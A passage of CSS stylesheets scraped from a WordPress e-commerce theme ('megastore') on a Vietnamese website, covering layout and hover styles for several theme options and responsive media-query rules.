	font-size:30px;
	font-weight:700;
	text-transform:uppercase;
	margin:0;
	text-align:center;
}

.about-shop > h2 {
    font-size: 30px;
    font-weight: 700;
    margin: 0 0 40px;
    text-align: center;
    text-transform: uppercase;
}
.about-info > h3 {
    font-size: 18px;
    margin: 0 0 10px;
    text-transform: uppercase;
}
.about-info > h3 a:hover{
	color:#f25f43;
}
.about-info > p {
    color: #999;
}
.item-about {
    min-height: 72px;
    position: relative;
    margin-bottom: 45px;
}
.about-icon {
    position: absolute;
    top: 0;
}
.item-about.icon-right {
    padding-right: 102px;
	margin-right:10px;
}
.item-about.icon-left {
    padding-left: 102px;
	margin-left:10px;
}
.about-icon a {
    background: #f2d03b none repeat scroll 0 0;
    border-radius: 50%;
    color: #333;
    display: block;
    font-size: 30px;
    height: 72px;
    line-height: 72px;
    text-align: center;
    width: 72px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.about-icon a:hover{
	color:#fff;
	background:#f25f43;
}
.item-about.icon-right .about-icon{
	right:0;
}
.item-about.icon-left .about-icon{
	left:0;
}

.question-faq {
    background: #f1f1f1;
    text-align: center;
    margin-bottom: 50px;
    margin-top: 30px;
    font-size: 30px;
    text-transform: uppercase;
    padding: 47px 0;
    color: #f25f43;
}
.question-faq a{
	background:#f2d03b;
	color:#fff;
	font-size:14px;
	display:inline-block;
	margin-left:10px;
	width:36px;
	height:36px;
	line-height:36px;
	text-align:center;
	vertical-align:middle;
	border-radius:50%;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.question-faq a:hover{
	background:#f25f43;
}

.option6 .footer-bottom {
    padding: 17px 0;
}
.option6 .block-wrap-cart .block-mini-cart {
    text-align: left;
}
.option6 .navbar-brand{
	color:#fff;	
}
.option6 .main-menu .navbar-header .navbar-toggle {
    color: #fff;
}
/*Option 8*/
/*General*/
.option8 .top-bar-link-right li:hover a{
	color:#fff;
}
.option8 .top-bar-link-right > li:hover .fa {
    color: #fff;
}
.option8 .item-check-deal .button-radius .icon::before {
    background-color: #fff;
}
/*Main Style*/
.option8 .inner-header5 .link-adv-info:hover {
	border-color:#93e0da;
	background-color:#93e0da;
	color:#fff;
}
.option8 .block-banner2 .button-radius::before {
	display:none;
}
/*Begin Banner Slider*/

.item-banner8 {
    position: relative;
}
.item-banner8 .banner-info {
    left: 0;
    margin-top: -90px;
    position: absolute;
    top: 50%;
    width: 100%;
}
.item-banner8 .banner-intro {
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
}
.item-banner8 .banner-intro .year-label {
    background: #26c0b4 none repeat scroll 0 0;
    display: inline-block;
    font-size: 30px;
    height: 40px;
    line-height: 40px;
    padding: 0 15px;
}
.item-banner8 .banner-intro h2 {
    font-size: 90px;
    font-weight: 700;
    line-height: 60px;
    margin: 15px 0 0 -5px;
}
.banner-slider8 .bx-controls{
	display:none;
}
/*End Banner Slider*/
/*Begin Service Support*/
.item-service8 {
    display: table;
	padding-left:70px;
}
.service-icon8 {
    display: table-cell;
    vertical-align: middle;
}
.service-info8 {
    display: table-cell;
    padding-left: 20px;
    vertical-align: middle;
}
.service-icon8 > a {
    background: #26c0b4 none repeat scroll 0 0;
    border-radius: 50%;
    color: #fff;
    display: block;
    font-size: 30px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    width: 60px;
	transition:all 0.5s ease-out 0s;
	-webkit-transition:all 0.5s ease-out 0s;
}
.service-icon8 > a:hover{
	opacity:0.5;
}
.service-info8 > h3 {
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 5px;
    text-transform: uppercase;
}
.service-info8 > p {
    color: #666;
    margin: 0;
}
.service-info8 > h3 a {
    color: #26c0b4;
	transition:all 0.5s ease-out 0s;
	-webkit-transition:all 0.5s ease-out 0s;
}
.service-info8 > h3 a:hover{
	opacity:0.5;
}
.service-support {
    border-bottom: 1px solid #e5e5e5;
    padding: 30px 0px;
}
/*End Service Support*/
/*Begin Check Deals*/
.title8 {
    font-weight: 700;
    margin:45px 0;
    text-align: center;
    text-transform: uppercase;
}
.check-deal .owl-carousel .owl-item img {
    max-width: 170px;
}
.check-deals .owl-carousel .owl-item img {
    display: inline-block;
    margin: auto;
    max-width: 170px;
    width: 100%;
	transition:all 0.5s ease-out 0s;
	-webkit-transition:all 0.5s ease-out 0s;
}
.check-deals .owl-carousel .owl-item img:hover{
	filter:grayScale(100%);
	-webkit-filter:grayScale(100%);
	transform:scale(1.15);
	-webkit-transform:scale(1.15);
}
.item-check-deal .button-radius.white {
    margin-top: 20px;
}
.item-check-deal {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #e5e5e5;
    overflow: hidden;
    padding-bottom: 83px;
    text-align: center;
}
.check-deal-thumb {
    padding: 50px 10px;
}
.item-check-deal.color-blue .check-deal-info {
	background:#3984f1;
}
.item-check-deal.color-green .check-deal-info {
	background:#63bd0b;
}
.item-check-deal.color-cyan .check-deal-info {
	background:#00b4ff;
}
.item-check-deal.color-red .check-deal-info {
	background:#ff4707;
}
.item-check-deal.color-yellow .check-deal-info {
	background:#ffc000;
}
.check-deal-info {
    bottom: -1px;
    color: #fff;
    left: 0;
    padding: 20px 15px;
    position: absolute;
    right: 0;
    text-transform: uppercase;
    transform: translateY(55px);
    -webkit-transform: translateY(55px);
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.item-check-deal:hover .check-deal-info {
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.check-deal-info h3{
	font-size:14px;
	margin:0;
	font-weight:400;
}
.check-deal-info h2{
	font-size:18px;
	font-weight:700;
	margin:10px 0 0;
}
.check-deals .owl-controls{
	display:none;
}
/*End Check Deals*/
/*Begin Product Extra Link*/
.option8 .product-extra-link a {
    border: 1px solid #e5e5e5;
    display: inline-block;
	background-color:#fff;
    height: 40px;
    position: relative;
    width: 40px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.option8 .product-extra-link a.addcart-link{
	background:#93e0da;
	border:none;
}
.option8 .product-extra-link a::after{
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	margin:auto;
	content:"";
	background-repeat:no-repeat;
	background-position:top left;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.option8 .product-extra-link a.addcart-link::after{
	background-image:url("../images/cart-icon2.png");
	width:14px;
	height:13px;
}
.option8 .product-extra-link a.wishlist-link::after{
	background-image:url("../images/wishlist-icon2.png");
	width:19px;
	height:17px;
}
.option8 .product-extra-link a.compare-link::after{
	background-image:url("../images/compare-icon2.png");
	width:17px;
	height:18px;
}
.option8 .product-extra-link a.quickview-link::after{
	background-image:url("../images/search-icon.png");
	width:19px;
	height:19px;
}
.option8 .product-extra-link a:hover::after{
	background-position:bottom left;
}
.option8 .product-extra-link a.addcart-link:hover{
	background:#fe7170;
}
.option8 .product-extra-link a span {
    background: #4c4c4c none repeat scroll 0 0;
    color: #fff;
    display: block;
    font-size: 12px;
    height: 20px;
    left: -20px;
    line-height: 20px;
    margin-top: 5px;
    position: absolute;
    text-align: center;
    top: 100%;
    width: 80px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
	opacity:0;
	transform:translateY(20px);
	-webkit-transform:translateY(20px);
}
.option8 .product-extra-link a:hover span {
	opacity:1;
	transform:translateY(0);
	-webkit-transform:translateY(0);
}
.option8 .product-extra-link a span::before {
    border-bottom: 4px solid #4c4c4c;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    content: "";
    height: 0;
    left: 50%;
    margin-left: -4px;
    position: absolute;
    top: -4px;
    width: 0;
}
.option8 .product-thumb .quickview-link{
	color:#26c0b4;
}
/*End Product Extra Link*/
/*Begin Banner Adv*/
.featured-category {
    margin-bottom: 35px;
}
.list-adv-featured .img-adv {
    margin-bottom: 15px;
}
.img-adv img {
    width: 100%;
}
.list-left {
    margin-right: 30px;
}
.list-right {
    margin-left: 30px;
}
.list-center {
    margin: 0 -45px;
}
.img-adv > a {
    display: block;
    overflow: hidden;
    position: relative;
}
.img-adv > a::after {
    background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
	opacity:0;
	transition:all 0.5s ease-out 0s;
	-webkit-transition:all 0.5s ease-out 0s;
}
.img-adv > a:hover::after{
	opacity:1;
}
/*End Banner Adv*/
/*Begin Block Cat*/
.block-cat .owl-nav {
    position: absolute;
    right: 0;
    top: -45px;
    width: 47px;
}
.option8 .block .block-head .widget-title {
    font-size: 18px;
    margin: 0;
    padding: 4px 0;
    text-transform: uppercase;
}
.block-cat .product-extra-link {
    left: 0;
    margin-top: -20px;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 100%;
    z-index: 999;
}
.block-cat .item-product {
    position: relative;
}
.block-cat .product-extra-link a {
	transform:rotate(90deg) scale(0);
	-webkit-transform:rotate(90deg) scale(0);
}
.block-cat .product-thumb:hover .product-extra-link a {
	transform:rotate(0) scale(1);
	-webkit-transform:rotate(0) scale(1);
}
.block-cat .products .product-thumb {
    margin: 0;
}

.block-cat .product-title {
    margin: 0 0 5px;
}
.block-cat .product-price {
    margin: 0 -10px;
}
.block-cat .product-rate {
    margin: 10px 0 20px;
}
.list-block-cat {
    margin-bottom: 50px;
}
.option8 .block.block-banner2 {
    margin-bottom: 50px;
}
/*End Block Cat*/
.option8 .block .block-head {
    background: transparent none repeat scroll 0 0;
}
.option8 .product-tab-header li a:hover,
.option8  .product-tab-header li.active a {
    color: #93e0da;
}
.option8  .kt-owl-carousel .owl-prev, 
.option8  .kt-owl-carousel .owl-next{
	border:none;
	background-color:#f5f6fa;
	border-radius:0;
	width:23px;
	height:23px;
}
.option8  .kt-owl-carousel .owl-prev{
	background-position:8px center;
}
.option8  .kt-owl-carousel .owl-next{
	background-position:9px center;
}
.option8  .kt-owl-carousel .owl-prev:hover, 
.option8  .kt-owl-carousel .owl-next:hover{
	background-color:#93e0da;
}
.option8 .item-product-tab .product-price {
    margin: 0 -10px;
}
.option8 .item-product-tab .product-extra-link {
    margin: 18px 0 20px;
	position:relative;
	z-index:999;	
}
.option8 .item-product-tab  .product-extra-link a span{
	display:none;
}
/*Option 9*/
.option9 .top-bar-link-right li:hover a{
	color:#fff;
}
.option9 .top-bar-link-right > li:hover .fa {
    color: #fff;
}
.option9 .product-price {
    margin: 0 -10px;
}
.option9 .block-vertical-menu .vertical-menu-list > li.has-mega-child>a{
	position:relative;
}
.option9 .block-vertical-menu .vertical-menu-list > li.has-mega-child>a::after{
	content:"\f105";
	font-family:"fontAwesome";
	position:absolute;
	top:0px;
	right:0px;
}
.option9 .footer-bottom {
    padding-top: 17px;
}
/*Main Style*/
.block.block-news9 {
    margin-bottom: 30px;
}
.block-news9 .item-latest-news .readmore {
    bottom: -10px;
    padding: 20px;
}
.block-news9 .owl-nav {
    position: absolute;
    right: 0;
    top: -50px;
    width: 41px;
}
.block.block-news9 .block-head{
	background:#fff;
}
.block-news9 .kt-owl-carousel .owl-prev, 
.block-news9 .kt-owl-carousel .owl-next {
    background-color: #f5f6fa;
    background-position: 8px center;
    border: medium none;
    border-radius: 0;
    height: 23px;
    width: 23px;
}
.block-news9 .owl-nav {
    position: absolute;
    right: 0;
    top: -50px;
    width: 47px;
}
/*Begin Menu*/
.option9 .main-menu .navbar-nav > li > a {
    color: #fff;
    font-weight: 700;
    height: 60px;
    line-height: 60px;
}
.option9 .main-menu .navbar-nav > li{
	margin:0;
	padding:0;
	border:none;
	background:transparent;
}
/*End Menu*/
/*Begin Slider*/
.option9 .block-slider .bx-controls-direction a i {
    font-size: 30px;
}
.option9 .block-slider .bx-prev, .option9 .block-slider .bx-next {
    background: rgba(28, 27, 39, 0.5) none repeat scroll 0 0;
    border: medium none;
    border-radius: 0;
    color: #fff;
    height: 60px;
    line-height: 60px;
    width: 30px;
	top:50%;
	margin-top:-30px;
	transform:none;
}
.option9 .block-slider .bx-prev:hover, .option9 .block-slider .bx-next:hover{
	background: rgba(28, 27, 39, 1) none repeat scroll 0 0;
}
.option9 .block-slider:hover .bx-prev{
	left:0;
}
.option9 .block-slider:hover .bx-next{
	right:0;
}
.option9 .top-banner {
    background: #fff none repeat scroll 0 0;
    margin-bottom: 30px;
    padding: 10px 0 30px;
}

.option9 .block-vertical-menu .vertical-head .vertical-title::after {
    display:none;
}
.option9 .block-vertical-menu .vertical-head {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #e5e5e5;
    color: #333;
    height: 50px;
    line-height: 50px;
    padding: 0 19px;
}
.option9 .block-vertical-menu .vertical-menu-list > li{
	padding:1.5px 20px;
}
/*End Slider*/
/*Begin Product*/
.product-box9 {
    background: #fff none repeat scroll 0 0;
    margin-bottom: 30px;
    padding: 20px;
}
/*Adv*/
.adv-bottom {
    margin: 0 -5px;
}
.list-adv-bottom {
    padding: 0 5px;
}
.adv-bottom > a {
    position: relative;
	display:block;
	overflow:hidden;
}
.adv-bottom > a img{
	width:100%;
}
.adv-bottom > a::before {
    content: "";
    position: absolute;
    right: 0;
    left: 0;
	background:rgba(0,0,0,0.1);
	transition:all 0.5s ease-out 0s;
	-webkit-transition:all 0.5s ease-out 0s;
	top:50%;
	bottom:50%;
}
.adv-bottom > a::after {
    content: "";
    position: absolute;
    right: 50%;
    left: 50%;
	background:rgba(0,0,0,0.1);
	transition:all 0.5s ease-out 0s;
	-webkit-transition:all 0.5s ease-out 0s;
	top:0;
	bottom:0;
}
.adv-bottom > a:hover::before,
.adv-bottom > a:hover::after{
	top:0;
	left:0;
	right:0;
	bottom:0;
}
.product-box9 .product-tab {
    border: medium none;
    padding: 0;
}

.product-tab-header .block-title-text.text-sm {
    font-size: 18px;
    font-style: italic;
    font-weight: 300;
}
.product-tab-header .block-title-text.text-lg {
    font-size: 24px;
    font-weight: 700;
    margin: -5px 0 0;
}
.product-tab-header .block-title-text{
	text-transform:uppercase;
}
.product-tab-header .block-text {
    display: inline-block;
}
.product-box9 .product-tab-header ul {
    display: inline-block;
    margin: 10px 0 0 20px;
}
.product-box9 .product-tab-header ul li a {
    font-weight: 400;
}
.product-box9 .product-tab-header ul li {
    margin: 0 0 0 55px;
    position: relative;
}
.product-box9 .product-tab-header {
    border: medium none;
    padding: 0;
}
.product-box9 .product-tab-header ul li::before {
    background: #eaeaea none repeat scroll 0 0;
    content: "";
    height: 2px;
    margin-right: 2px;
    position: absolute;
    right: 100%;
    top: 11px;
    width: 50px;
}
.product-box9 .product-tab-content.kt-owl-carousel .owl-prev,
.product-box9 .product-tab-content.kt-owl-carousel .owl-next{
	width:23px;
	height:23px;
	background-color:#f5f6fa;
	border-radius:0;
	border:none;
	background-position: 8px center;
}
.product-box9 .product-tab-content .owl-controls {
    top: -42px;
}
/*End Product*/
/*Begin Product Extra Link*/
.option9 .product-extra-link {
	margin-top:20px;
}
.option9 .product-extra-link a {
    border: 1px solid #e5e5e5;
    display: inline-block;
	background-color:#fff;
    height: 40px;
    position: relative;
    width: 40px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.option9 .product-extra-link a.addcart-link{
	border:none;
}
.option9 .product-extra-link a::after{
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	margin:auto;
	content:"";
	background-repeat:no-repeat;
	background-position:top left;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.option9 .product-extra-link a.addcart-link::after{
	background-image:url("../images/cart-icon2.png");
	width:14px;
	height:13px;
}
.option9 .product-extra-link a.wishlist-link::after{
	background-image:url("../images/wishlist-icon2.png");
	width:19px;
	height:17px;
}
.option9 .product-extra-link a.compare-link::after{
	background-image:url("../images/compare-icon2.png");
	width:17px;
	height:18px;
}
.option9 .product-extra-link a:hover::after{
	background-position:bottom left;
}
.option9 .product-extra-link a span {
    display:none;
}
/*End Product Extra Link*/


--- FILE ---
content_type: text/css
request_url: https://amtecor.vn/wp-content/themes/megastore/assets/css/lib/responsive.css
body_size: 3745
content:
/*------------------------------------------------------------------
[Table of contents]
1. Styles for devices(>1200px)
2. Styles for devices(>=992px and <=1199px)
3. Styles for devices(>=768px and <=992px)
4. Styles for devices(>=481px and <=767px)
5. Styles for devices(<=480px)
-------------------------------------------------------------------*/
/*----------------
[1. Styles for devices(>1200px)]
*/
@media (min-width: 1201px){
}
/*----------------
[2. Styles for devices(>=993px and <=1200px)]
*/
@media (min-width: 993px) and (max-width: 1200px) {
	
}
/*--------------------
[3. Styles for devices(>=768px and <=992px)]
*/
@media (min-width: 768px) and (max-width: 992px) {
	.advanced-search .search-category{
		width: 30px;
	}
	.advanced-search #category-select-button{
		width: 30px!important;
		min-width: 30px;
	}
	.advanced-search #category-select-button span.ui-selectmenu-text{
		display: none;
	}
	.main-header-banner{
		display: none;
	}
	.main-menu .navbar-nav>li>a{
		padding: 0 10px;
		font-size: 13px;
	}
	.block .block-head{
		padding-left: 5px;
		padding-right: 5px;
	}
	.block-category .nav-tab>li>a{
		padding: 0 5px;
	}
	.sortPagiBar .pagination{
		width: 100%;
		float: left;
		margin-top: 10px;
	}
	.sortPagiBar .show-product-item, 
	.sortPagiBar .sort-product{
		float: left;
		margin-top: 10px;
	}
}
/*--------------------
[4. Styles for devices(>=481px and <=767px)]
*/
@media (min-width: 481px) and (max-width: 767px) { 
	body{
		padding: 0 15px;
	}
	.top-bar .top-bar-link-right{
		float: left;
	}
	.wrap-block-cl{
		margin-top: 10px;
	}
	.block-wrap-cart{
		margin-top: 10px;
	}
	.advanced-search .search-category{
		display: none;
	}
	.advanced-search .search-input{
		padding-left: 15px;
		padding-right: 30px;
		margin-top: 4px;
	}
	.advanced-search .search-input>input{
		width: 100%;
	}
	.main-header .logo{
		text-align: center;
		width: 100%;
		float: left;
	}
	.main-header-banner{
		display: none;
	}
	.main-menu .navbar-header{
		display: block;
	}
	.main-menu .navbar-header .navbar-toggle{
		padding: 4px 10px;
	}
	.main-menu .navbar-collapse{
		margin: 0;
		overflow: hidden;
		background: #fafafa;
		border-top: 1px solid #eaeaea;
	}
	.main-menu .navbar-nav{
		padding: 0;
		margin: 0;
	}
	.main-menu .navbar-nav>li{
		border-bottom: 1px solid #eaeaea;
	}
	.main-menu .navbar-nav>li:last-child{
		border: none;
	}
	.main-menu .navbar-nav>li>a{
		margin: 5px 0;
		border-radius: 0;
		padding: 0 10px;
	}
	.main-menu .navbar-nav>li>a:hover, 
	.main-menu .navbar-nav>li.active>a, 
	.main-menu .navbar-nav>li>a:focus{
		background: none;
		color: #5a88ca;
	}
	.main-menu li.dropdown>a:after {
	  content: "\f107";
	  font-family: "FontAwesome";
	  font-size: 14px;
	  vertical-align: 0;
	  padding-left: 7px;
	  position: absolute;
	  right: 10px;
	  top: 0;
	}

	.navbar-nav>li>.dropdown-menu{
		border-top: 1px solid #eaeaea;
		padding: 15px 0;
		border-right: 1px solid #eaeaea;
	}
	.block-megamenu-link{
		padding: 15px;
	}

	.block-payment{
		float: left;
		margin-top: 10px;
	}
	.block-payment ul.list-logo>li{
		padding-right: 20px;
		padding-left: 0;
	}
	.block-shop-phone{
		float: left;
	}
	.sortPagiBar .pagination{
		width: 100%;
		float: left;
		margin-top: 10px;
	}
	.sortPagiBar .show-product-item, 
	.sortPagiBar .sort-product{
		float: left;
		margin-top: 10px;
	}
}
/*--------------------
[5. Styles for devices(<=480px)]
*/
@media (max-width: 480px) {
	body{
		padding: 0 15px;
	}
	.top-bar .top-bar-link-right{
		float: left;
	}
	.wrap-block-cl{
		margin-top: 10px;
	}
	.block-wrap-cart{
		margin-top: 10px;
	}
	.advanced-search .search-category{
		display: none;
	}
	.advanced-search .search-input{
		padding-left: 15px;
		padding-right: 30px;
	}
	.advanced-search .search-input>input{
		width: 100%;
	}
	.main-header .logo{
		text-align: center;
		width: 100%;
		float: left;
	}
	.main-header-banner{
		display: none;
	}.widget .search-widget {
    padding-right: 0px !important;
}
.noidungtrong h2 {
    position: absolute;
    font-size: 25px;
    font-weight: 600;
    left: 3%;
    top: 30%;
    font-family: 'Roboto';
    text-transform: uppercase;
}
.doitac1 .wpb_text_column.wpb_content_element {
    margin-bottom: 33px;
}
	.main-menu .navbar-header{
		display: block;
	}
	.vc_btn3-container.vc_btn3-inline {
    display: none !important;
}
	.doitac h2:after, .doitac1 h2:after{display:none}
	.gioithieu .vc_row.wpb_row.vc_inner {
    padding: 21px 15px;
}
.tintucn h2{padding-bottom: 26px;}
.doitac h2, .doitac1 h2, .demnam h2, .tintucn h2 {
            font-size: 29px;
        text-align: center;
        font-weight: 600;
}
.gioithieu h2 {
    font-size: 35px;
    text-align: center;
}
	.timk .widget .search-widget .btn-search {
    right: 1px;
}
	.menu12 nav#main-menu {
    background-color: red;
}div#header .wpb_column.column_container.col-sm-3 {
    height: auto;
}
.main-menu.main-menu12 .navbar-nav > li > a {
    color: #ffffff !important;
    font-weight: 700;
}
	.main-menu .navbar-header .navbar-toggle{
		padding: 4px 10px;
	}
	.main-menu .navbar-collapse{
		margin: 0;
		overflow: hidden;
		background: #fafafa;
		border-top: 1px solid #eaeaea;
	}
	.main-menu .navbar-nav{
		padding: 0;
		margin: 0;
	}
	.main-menu .navbar-nav>li{
		border-bottom: 1px solid #eaeaea;
	}
	.main-menu .navbar-nav>li:last-child{
		border: none;
	}
	.main-menu .navbar-nav>li>a{
		margin: 5px 0;
		border-radius: 0;
		padding: 0 10px;
	}
	.main-menu .navbar-nav>li>a:hover, 
	.main-menu .navbar-nav>li.active>a, 
	.main-menu .navbar-nav>li>a:focus{
		background: none;
		color: #5a88ca;
	}
	.main-menu li.dropdown>a:after {
	  content: "\f107";
	  font-family: "FontAwesome";
	  font-size: 14px;
	  vertical-align: 0;
	  padding-left: 7px;
	  position: absolute;
	  right: 10px;
	  top: 0;
	}

	.navbar-nav>li>.dropdown-menu{
		border-top: 1px solid #eaeaea;
		padding: 15px 0;
		border-right: 1px solid #eaeaea;
		max-width: 100%;
	}
	.block-megamenu-link{
		padding: 15px;
	}

	.block-payment{
		float: left;
		margin-top: 10px;
	}
	.block-payment ul.list-logo>li{
		padding-right: 20px;
		padding-left: 0;
	}
	.block-shop-phone{
		float: left;
	}
	.block-tabs .nav-tab li a{
		padding: 0 10px;
		font-size: 13px;
	}
	.easyzoom img{
		width: 100%;
	}
	.block-product-image .text{
		display: none;
	}
	.block-product-info .product-name{
		font-size: 18px;
	}
	.block-product-image{
		margin-top: 30px;
	}
	.block-product-info{
		margin-top: 30px;
	}
	.product-page .block-top-sellers{
		margin-top: 30px;
	}
	.sortPagiBar .pagination{
		width: 100%;
		float: left;
		margin-top: 10px;
	}
	.sortPagiBar .show-product-item, 
	.sortPagiBar .sort-product{
		float: left;
		margin-top: 10px;
	}
}
/*ADD*/
@media (max-width: 1170px) {
	.banner-slider6 .bx-controls {
	    padding-right: 15px;
	}	
	.item-banner6 .banner-intro {
	    margin-right: 65px;
	}
	.product-big-sale {
	    width: 45%;
	}
	.big-sale-banner {
	    width: 54%;
	}
	.item-banner-adv6.half-banner .inner-banner-info {
	    border-bottom: none;
	    border-top: none;
	    left: 30px;
	    padding:0;
	    right: 30px;
	}
	.search-form6 {
	    padding-right: 40px;
	    width: 40px;
	}
	.search-form6 > input[type="submit"] {
	    width: 40px;
	}
	.search-form6::after {
	    width: 40px;
	}
	.search-form6 > input[type="text"] {
	    position: absolute;
	    right: 100%;
	    top: 0;
	    width: 0px;
	    transform: translateX(40px);
	    -webkit-transform: translateX(40px);
		max-width:none;
		transition:all 0.3s ease-out 0s;
		-webkit-transition:all 0.3s ease-out 0s;
	}
	.search-form6:hover > input[type="text"] {
		 transform: translateX(0px);
	    -webkit-transform: translateX(0px);
		width: 200px;
	}
}
@media (max-width: 1024px) {
	.header-nav5 .block-wrap-cart{
		display:none;
	}
	.item-service {
	    padding-left: 0;
	}
	.form-newsletter{
		margin-left:0;
	}
	.block-header-right .item {
	    padding-left: 15px;
	}	
}
@media (max-width: 980px) {
	.sortPagiBar .show-product-item, .sortPagiBar .sort-product {
	    display: none;
	    margin-right: 0;
	}
	.sortPagiBar .pagination{
		margin-top:0;
	}
	.sortPagiBar .sortPagiBar-inner nav {
	    float: right;
	    margin-left: 0;
	}
	.main-header5 .main-header .logo {
	    display: block;
	    margin-bottom: 20px;
	    text-align: center;
	}
	.main-header5 .advanced-search {
	    margin-left: 0;
	}
	.info-header-left5 > li:first-child::after{
		display:none;
	}
	.item-banner6 .banner-intro {
	    margin-right: 0px;
	}
	.item-banner6 .banner-info .banner-count-down {
	    display: none;
	}
	.product-page .block-tabs .nav-tab {
	    margin-bottom: 0;
	}
	.wrap-block-cl6 .language,
	.wrap-block-cl6 .currency{
		display:none;
	}
	.top-link6 > li {
	    margin-right: 20px;
	}
	.hot-deal-tab {
	    margin-right: -15px;
	}
	.block-shop-features ul li{
		float:left;
		display:block;
	}	
	.block-header-right .item {
	    padding-left: 10px;
	    padding-right: 0;
	}
	.block-banner-right.banner-hover a{
		float:left;
		width:50%;
		padding:0 5px;
	}
	.block-banner-right.banner-hover a img{
		width:100%;
	}
	.option2 .block-banner-right.banner-hover{
		margin-left:-5px;
		margin-right:-5px;
	}
	.block.footer-block-box .block-head{
		padding-left:20px;
	}
	.block-tabs .nav-tab {
	    display: block;
	}
	/*.block-banner2 .box-left {
	    border-bottom: 1px solid #eaeaea;
	    padding: 0 15px 40px 30px;
	    position: relative;
	}
	.block-banner2 .box-left::after{
		display:none;
	}
	.block-banner2 .box-right .item{
		border:none;
	}*/
}
@media (max-width: 860px) {
	.option6 .main-menu .navbar-nav > li > a {
	    padding: 0 10px;
	}	
	.item-gift-cart {
	    padding-left: 0;
	}
	.item-banner-adv6.half-banner .banner-info h2 {
	    font-size: 18px;
	}
	.item-banner-adv6.half-banner .banner-info p {
	    max-height: 70px;
	    overflow: hidden;
	}
	.item-banner-adv6.half-banner .inner-banner-info{
		top:30px;
	}
	.item-banner-adv6.full-banner .banner-info h2 {
	    font-size: 30px;
		margin-bottom: 5px;
	}
	.item-banner-adv6.full-banner .banner-info {
	    margin-top: -65px;
	}
	.item-banner-adv6.full-banner .banner-info h3 {
	    font-size: 18px;
	}
	.item-banner-adv6.full-banner .banner-info p {
	    margin-bottom: 15px;
	}
	.item-banner8 .banner-intro .year-label {
	    font-size: 18px;
	    height: 30px;
	    line-height: 30px;
	}
	.item-banner8 .banner-intro h2 {
	    font-size: 40px;
	    line-height: 25px;
	}
	.item-banner8 .banner-info {
	    margin-top: -50px;
	}
	.header-nav5 .main-menu .navbar-nav > li > a {
	    padding: 0 13px;
	}
}
@media (max-width: 767px) {
	.list-product7 .block-vertical-menu .vertical-menu-list .cat-item:nth-child(1),
	.list-product7 .block-vertical-menu .vertical-menu-list .cat-item:nth-child(2){
		display:block;
	}
	.block-top-seller7 .product .product-rate {
	    display: block;
	}
	.block-top-seller7 .products .product-price-old{
		display:inline-block;
	}
	.block-top-seller7 .products .product:last-child{
		display:block;
	}
	.option7 .navbar-brand{
		color: #fff;
	    margin-left: 15px;
	}
	.option7 .main-menu .navbar-header .navbar-toggle {
	    color: #fff;
	}
	.option7 .main-menu .navbar-collapse {
	    left: 0;
	    position: absolute;
	    top: 100%;
	    width: 100%;
	    z-index: 999;
	}
	.option7 .main-menu .navbar-nav > li > a {
	    background: #fff none repeat scroll 0 0;
	    border: 1px solid #e5e5e5;
	    color: #333;
	    font-weight: 400;
	    height: 40px;
	    line-height: 40px;
	    margin: -1px 0 0;
	    padding: 0 15px;
	}
	.option7 .main-menu .navbar-nav > li > a:hover{
		color:#fff;
	}
	.option7 .main-menu li.dropdown > a::after {
		display:none;
	}
	.header-nav5 .navbar-brand {
	    color: #fff;
	    margin-left: 15px;
	}
	.header-nav5 .main-menu .navbar-nav > li > a > img{
		display:none;
	}
	.header-nav5 .main-menu .navbar-header .navbar-toggle {
	    color: #fff;
	    margin-right: 20px;
	}
	.option8 .main-menu .navbar-nav > li > a:hover {
		color:#26C0B4;
	}
	.option5 .main-menu .navbar-nav > li > a:hover {
		color:#fc9a00;
	}
	.header-nav5 .main-menu .navbar-collapse {
	    left: 0;
	    position: absolute;
	    top: 100%;
	    width: 100%;
	    z-index: 999;
	}
	.header-nav5 .main-menu .navbar-nav > li > a {
	    background: #fff none repeat scroll 0 0;
	    border: 1px solid #e5e5e5;
	    color: #333;
	    font-weight: 400;
	    height: 40px;
	    line-height: 40px;
	    margin: -1px 0 0;
	    padding: 0 15px;
	}
	.option6 .navbar-toggle {
	    border-radius: 0;
	    color: #fff;
	    float: left;
	    margin-left: 15px;
		background:#F2D03B;
	}
	.option6 .main-menu .navbar-collapse {
	    border-style: solid;
	    border-width: 1px 1px 0px 1px;
	    border-color:  #e5e5e5;
	    left: 0;
	    position: absolute;
	    top: 100%;
	    width: 100%;
	    z-index: 9999;
	}
	.option6 .main-menu .navbar-nav > li > a {
	    background: #fff none repeat scroll 0 0;
	    border-bottom: 1px solid #e5e5e5;
	    color: #333;
	    font-weight: 400;
	    height: 40px;
	    line-height: 40px;
	    margin: 0;
	    padding: 0 15px;
	}
	.option6 .main-menu .navbar-nav > li > a:hover{
		color:#fff;
	}
	.option6 .main-menu .navbar-collapse {
	    border-color: #e5e5e5;
	    border-style: solid;
	    border-width: 1px 1px 0;
	    left: 0;
	    position: absolute;
	    top: 100%;
	    width: 100%;
	    z-index: 9999;
	}
	.option6 .main-menu li.dropdown > a::after{
		display:none;
	}
	.option9 .navbar-toggle {
	    border: 1px solid #fff;
	    border-radius: 0;
	    color: #fff;
	    float: left;
	    margin-left: 15px;
	}
	.option9 .main-menu .navbar-collapse {
	    border-style: solid;
